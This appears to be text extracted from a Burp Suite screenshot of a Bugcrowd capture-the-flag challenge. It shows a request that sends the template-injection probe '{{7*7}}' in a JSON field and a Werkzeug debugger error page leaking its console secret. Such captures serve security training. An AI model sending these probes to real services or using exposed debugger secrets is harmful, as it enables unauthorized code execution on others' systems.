 Send
Cancel
< ▼
> ▼
Target: https://bugcro
Request
Pretty Raw Hex
\n
1 POST /guess HTTP/1.1
2 Host: bugcrowd-feeling-lucky.chals.io
3 Content-Length: 20
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://bugcrowd-feeling-lucky.chals.io
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://bugcrowd-feeling-lucky.chals.io/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"number":"{{7*7}}"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.2 Python/3.9.19
3 Date: Thu, 18 Apr 2024 07:08:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13255
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
TypeError: &#39;&lt;=&#39; not supported between
instances of &#39;int&#39; and &#39;str&#39;
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css"
>
14 <link rel="shortcut icon"
15 href="
?__debugger__=yes&amp;cmd=resource&amp;f=console.pn
g">
16 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.j
s">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "4qi8leaudCEAn6jq1IIA";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">
26 <h1>
Search...
0 matches